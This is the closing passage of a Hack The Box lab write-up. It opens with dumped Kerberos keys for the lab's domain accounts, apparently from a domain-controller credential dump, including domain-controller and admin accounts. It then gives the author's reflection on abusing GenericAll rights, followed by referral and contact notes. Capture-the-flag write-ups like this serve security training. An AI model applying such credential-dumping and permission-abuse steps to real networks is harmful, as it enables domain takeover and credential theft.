P.Rosa:aes256-cts-hmac-sha1-96:f9c16db419c9d4cb6ec6242484a522f55fc891d2ff943fc70c156a1fab1ebdb1
P.Rosa:aes128-cts-hmac-sha1-96:1cdedaa6c2d42fe2771f8f3f1a1e250a
P.Rosa:des-cbc-md5:a423fe64579dae73
svc_sql:aes256-cts-hmac-sha1-96:3bc255d2549199bbed7d8e670f63ee395cf3429b8080e8067eeea0b6fc9941ae
svc_sql:aes128-cts-hmac-sha1-96:bf4c77d9591294b218b8280c7235c684
svc_sql:des-cbc-md5:2ff4022a68a7834a
svc_ldap:aes256-cts-hmac-sha1-96:d5cb431d39efdda93b6dbcf9ce2dfeffb27bd15d60ebf0d21cd55daac4a374f2
svc_ldap:aes128-cts-hmac-sha1-96:cfc747dd455186dba6a67a2a340236ad
svc_ldap:des-cbc-md5:e3c48675a4671c04
svc_ark:aes256-cts-hmac-sha1-96:820c3471b64d94598ca48223f4a2ebc2491c0842a84fe964a07e4ee29f63d181
svc_ark:aes128-cts-hmac-sha1-96:55aec332255b6da8c1344357457ee717
svc_ark:des-cbc-md5:6e2c9b15bcec6e25
C.Neri_adm:aes256-cts-hmac-sha1-96:96072929a1b054f5616e3e0d0edb6abf426b4a471cce18809b65559598d722ff
C.Neri_adm:aes128-cts-hmac-sha1-96:ed3b9d69e24d84af130bdc133e517af0
C.Neri_adm:des-cbc-md5:5d6e9dd675042fa7
L.Bianchi_adm:aes256-cts-hmac-sha1-96:e941d124eeddc4b58a5aee1ef1f48f7e5f804ebcc9044184965e69c0d7c05209
L.Bianchi_adm:aes128-cts-hmac-sha1-96:6abe3d26a392d7ad98668034386de1fd
L.Bianchi_adm:des-cbc-md5:fd10c1cb0bf8a24c
DC01$:aes256-cts-hmac-sha1-96:f8ceb2e0ea58bf929e6473df75802ec8efcca13135edb999fcad20430dc06d4b
DC01$:aes128-cts-hmac-sha1-96:a8f037cb02f93e9b779a84441be1606a
DC01$:des-cbc-md5:c4f15ef8c4f43134
gMSA01$:aes256-cts-hmac-sha1-96:dbfcdca25386b9c81bae0459076539bb3886110b180e403000965e9c7fd9a8eb
gMSA01$:aes128-cts-hmac-sha1-96:d7482d566993f8c15211ad35367f2738
gMSA01$:des-cbc-md5:34fb4076ba6e49cb
FS01$:aes256-cts-hmac-sha1-96:d57d94936002c8725eab5488773cf2bae32328e1ba7ffcfa15b81d4efab4bb02
FS01$:aes128-cts-hmac-sha1-96:ddf2a2dcc7a6080ea3aafbdf277f4958
FS01$:des-cbc-md5:dafb3738389e205b
[*] Cleaning up...反思
這個機器的難點在於看到 GenericAll 就急忙的直接修改該用戶的密碼,導致卡了半天。
Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.